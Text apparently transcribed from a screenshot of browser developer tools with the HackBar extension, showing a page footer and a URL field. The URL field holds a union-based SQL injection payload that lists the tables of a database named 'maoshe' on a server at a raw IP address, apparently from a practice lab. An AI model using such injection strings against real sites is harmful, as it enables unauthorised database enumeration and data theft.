 admin,dirs,news,xss
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=1-100 union select 1,group_concat(table_name) FROM information_schema.tables where table_schema='maoshe' limit 0,1
Split URL
Execute
Post data Referer User Agent Cookies Clear All